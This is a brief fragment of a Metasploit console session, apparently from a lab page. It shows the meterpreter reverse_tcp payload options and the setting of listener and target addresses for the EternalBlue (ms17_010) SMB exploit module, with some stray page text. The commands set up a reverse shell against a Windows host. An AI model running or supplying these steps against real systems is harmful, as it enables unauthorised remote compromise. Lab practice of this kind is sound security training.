 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.100.64
LHOST => 10.10.100.64
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.2.41.23
LHOST => 10.2.41.23
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.100.64
RHOSTS => 10.10.100.64
KALI
PURPLE
Home